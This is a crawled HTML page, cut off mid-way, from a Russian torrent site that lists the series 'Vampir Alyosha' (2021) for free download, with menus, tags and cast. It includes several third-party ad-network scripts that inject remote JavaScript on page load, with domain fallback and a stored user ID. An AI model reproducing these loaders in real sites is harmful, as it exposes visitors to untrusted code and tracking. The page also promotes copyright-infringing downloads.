

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fast-torrent.ru/film/vampir-alyosha.html
body_size: 21326
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title> Вампир Алёша (2021) смотреть онлайн или скачать сериал через торрент бесплатно в хорошем качестве. Трейлеры, расписание выхода серий, правдивые оценки, рецензии и комментарии, похожие сериалы, саундтрек, новости и интересные факты на кино портале</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Лёша — скромный, добрый и застенчивый вампир, страдающий от одиночества. По совету психолога он завёл видеоблог, где в каждой новой серии погружает зрителя в свои сумасшедшие будни. Леша забирает кровь …" /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><link rel="canonical" href="/film/vampir-alyosha.html" /><meta property="og:title" content="Вампир Алёша (2021)"/><meta property="og:type" content="video.movie"/><meta itemprop="genre" content="Комедия"/><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.219.15.202", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var film_children        = false;



var FILM_ID            = 193349;
var FILM_URL           = 'vampir-alyosha';
var film_downloaded    = 0 ;
var recommend_count    = 0;
var votes_count        = 1;
var public_rating      = 3.43;
var torrent_downloaded = {} ;

var similarity_count   = 0;
var is_serial          = true;
var kinopoisk_id       = 4326881;


var test_image         = '';


var limit_image_width = 475; // до этих размеров уменьшать картинки в комментариях под фильмом

$(document).ready(function(){
	quality_init();

	init_film();
	init_torrent();
	allowed_review_controls( null );
//	init_ivi_popup( );


});

function init_torrent_info(){
	console.log('init_torrent_info');

	if ($('.torrent-row').length == 0) return;

	console.log('process');

	upload_new ={};
	$.each(upload_new, function(index, value) {$('#tp_' + index + ' .c10, #tp_' + index + ' .c2').prepend('<img src="http://media5.cdnbase.com/media/images/new.png" align="right" alt="Новый"/>');	});



}



</script><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/21 03:34:59 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			
<!-- менюха тегов -->
<div id='dynamic_film_tag' obj_id='/film/vampir-alyosha/tag.html'></div>

<div class=" no-mobile">

<!-- cache:sidebar_type 4 8 сентября 2023 г. 18:02 False  сгенерировано ( 2026/01/18 06:05:34 )  -->

<ul class='nav-menu'><li><a href="">Сериалы</a><ul><li class='bold'><a href='/popular-tv/'>Самые популярные</a></li><li class='bold'><a href='/last-tv-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/last-tv/'>Новинки кино</a></li><li class='bold'><a href='/new-tv-movies/'>Новые сериалы на сайте</a></li><li ><a href='/foreign-tv/tv/' style='color:#d18000'>Зарубежный сериал</a></li><li ><a href='/russian-tv/tv/' style='color:#d18000'>Русский сериал</a></li><li ><a href='/biography/tv/'>Биография</a></li><li ><a href='/action/tv/'>Боевик</a></li><li ><a href='/boevye/tv/'>Боевые искусства</a></li><li ><a href='/voenniy/tv/'>Военный</a></li><li ><a href='/detective/tv/'>Детектив</a></li><li class='last'><a href='' onclick='return $(".hidden_4").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_4'><li ><a href='/detskiy/tv/'>Детский</a></li><li ><a href='/documental/tv/'>Документальный</a></li><li ><a href='/drama/tv/'>Драма</a></li><li ><a href='/history/tv/'>Исторический</a></li><li ><a href='/comedy/tv/'>Комедия</a></li><li ><a href='/short/tv/'>Короткометражный</a></li><li ><a href='/criminal/tv/'>Криминал</a></li><li ><a href='/melodrama/tv/'>Мелодрама</a></li><li ><a href='/mystic/tv/'>Мистика</a></li><li ><a href='/vmusic/tv/'>Музыка</a></li><li ><a href='/musical/tv/'>Мюзикл</a></li><li ><a href='/adventure/tv/'>Приключения</a></li><li ><a href='/family/tv/'>Семейный</a></li><li ><a href='/sport/tv/'>Спорт</a></li><li ><a href='/triller/tv/'>Триллер</a></li><li ><a href='/horror/tv/'>Ужасы</a></li><li ><a href='/scifiction/tv/'>Фантастика</a></li><li ><a href='/fantasy/tv/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/tv/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/tv/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/tv/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/tv/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/tv/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/tv/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/tv/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/tv/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/tv/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/tv/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/tv/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/tv/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/tv/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/tv/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/tv/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/tv/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/tv/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/tv/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/tv/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/tv/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/tv/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/tv/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/tv/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/tv/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/tv/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/tv/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/tv/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/tv/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/tv/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/tv/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/tv/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/tv/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/tv/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/tv/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/tv/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/tv/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/tv/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/tv/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/tv/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/tv/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/tv/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/tv/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/tv/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/tv/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/tv/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/tv/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/tv/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/tv/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/tv/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/tv/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/tv/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/tv/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/tv/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/tv/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/tv/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/tv/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/tv/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/tv/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/tv/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/tv/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/tv/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/tv/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/tv/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/tv/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/tv/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/tv/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/tv/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/tv/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/tv/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/tv/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/tv/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/tv/' target="_blank">Еще Теги</a></li></ul></li></ul>

</div>


<div class='no-mobile'>
<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>


<div class='video-inner-top -inner-info-fix'></div>


		<div id="content" class="column">
			<div class='wrap'>
			

				


<div class='film_page is_serial'>


<!-- cache: film_content f_kt_193349_1734127141 ( сгенерирован 2026/01/21 03:39:33 ) -->
<div id="adv"></div><!-- менюха фильма --><div class="overflow_wrap"><div class="film_controll" obj_id="193349"></div></div><!-- навигация фильма --><div class="margin"><a href="/popular-tv/">Сериалы</a> / Вампир Алёша  </span></div><!-- 1 --><div><center><!-- film_info 0 index out of range --></center></div><!-- Информация о фильме --><div itemscope itemtype="https://schema.org/Movie" class="film-info1 margin_b"><meta itemprop="image" content="" /><meta itemprop="description" content="Лёша — скромный, добрый и застенчивый вампир, страдающий от одиночества. По совету психолога он завёл видеоблог, где в каждой новой серии погружает зрителя в свои сумасшедшие будни. Леша забирает кровь только у плохих людей, а так как вампиры не могут заходить в дом без приглашения хозяина, Лёша зарегистрировался на сайтах услуг, где люди сами вызывают его на дом. В каждой серии Лёша попадает в странные и интересные истории, в которых убеждается, что вампир в 2020-м году куда нормальней подавляющего числа россиян." /><meta itemprop="dateCreated" content="3 января 2021 г." /><meta itemprop="url" content="fast-torrent.ru/film/vampir-alyosha.html" /><table><tr><td class='info-panel'><div class='film-image' alt="Вампир Алёша" ></div><center><div id='rating' class='hidden'>-</div><div id='rating_votes'>Еще недостаточно голосов для оценки</div><br /><ul class='star_rating' title='Еще недостаточно голосов фильма' id='raiting_film_193349' average='3.43' votes='0'><li class='current-rating' style='width:0%'>Еще недостаточно голосов фильма</li></ul><div id='user_vote' classs='clear'></div><div id='user_vote1'>Можете оставить свой голос отметив одну из звездочек.</div><div style='height:38px;background:url("https://rating.kinopoisk.ru/4326881.gif") no-repeat 50% 0'>&nbsp;</div><br/><!-- start блок рекомендаций --><div id='recommend_head' title='Просмотреть список людей рекомендовавших этот фильм'>Рекомендаций <strong class='recommend_count'>0</strong></div><div id='recommend_dialog' title="Этот фильм рекомендуют:" class="hidden">Всего рекомендаций <strong class='recommend_count'>0</strong><div id='recommend'></div><ul class="paginator" id='recommend_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul></div><!-- end блок рекомендаций --><br/><br/><br/><!-- start Просмотренные серии --><div id='schedule_user_dialog' title="Просмотренные серии" class="hidden"><div id='schedule_user_dialog_content'></div></div><div id='schedule_dialog' title="Какие серии в этом торренте?" class="hidden"><div id='schedule_dialog_content'></div></div><div id="schedule_tv" class="gren_search">Просмотренные серии</div><!-- end Просмотренные серии  --><br/><br/></center></td><td class='info'><h1><span itemprop="name" id='film_name'>Вампир Алёша</span>
							(2021)
							
					</h1><!-- start Следите за сериалом? --><div id="schedule_wishlist" title="Хотите получать уведомления о новой серии?">Следите за сериалом?</div><br/><!-- end Следите за сериалом?  --><style>	.info .spoiler-wrap{ display: none}	</style><div><!-- Информация о фильме сгенерирован 2023/07/25 02:50:30  --><p class=''><strong>Дата выхода в России (или в Мире)</strong>: 01.01.1800</p><p></p><p><strong>Продолжительность</strong>: <i>не указана</i></p><p align="left" ><strong>В ролях</strong>: <a href="/video/actor/anton-afanasev/" itemprop="actor" >Антон Афанасьев</a>, <a href="/video/actor/natalya-masich/" itemprop="actor" >Наталья Масич</a>, <a href="/video/actor/evgenij-shtyirbul/" itemprop="actor" >Евгений Штырбул</a>, <a href="/video/actor/oksana-miheeva/" itemprop="actor" >Оксана Михеева</a></p><p itemprop="description" class='justify'></p></div></td></tr></table></div><!-- Описание фильма --><div id='dynamic_film_description' obj_id='/film/vampir-alyosha/description.html'></div><div><center></center></div><!-- Антологии фильмов --><div id="anthology_wrap"><button class="hidden anthology_add_new margin_b" obj_id="193349" obj_name="Вампир Алёша (2021)">Для фильма еще нет антологий. Добавить новую антологию?</button><div id='anthology_add_new_dialog' title="Добавить новую антологию" class="hidden"><h2>Название фильма</h2><form id='anthology_add_new_form'><input type="hidden" name="film_id"><p><input name="name"				 class='width100pct' placeholder="Название антологии" /></p><textarea name="full_text"	 class='width100pct' placeholder="Описание антологии (не обязательно)" rows="4" ></textarea><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div><div id='anthology_add_film_dialog' title="Добавить фильм в антологию" class="hidden"><h2>Название антологии</h2><form id='anthology_add_film_form'><input type="hidden" name="anthology_id"><input type="hidden" name="film_slug"><p><input name="anthology_keyword"	class='width100pct' id="id_anthology_keyword" placeholder="Добавить фильм в антологию" class="ui-autocomplete-input" autocomplete="off"></p><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div></div><!-- Антологии 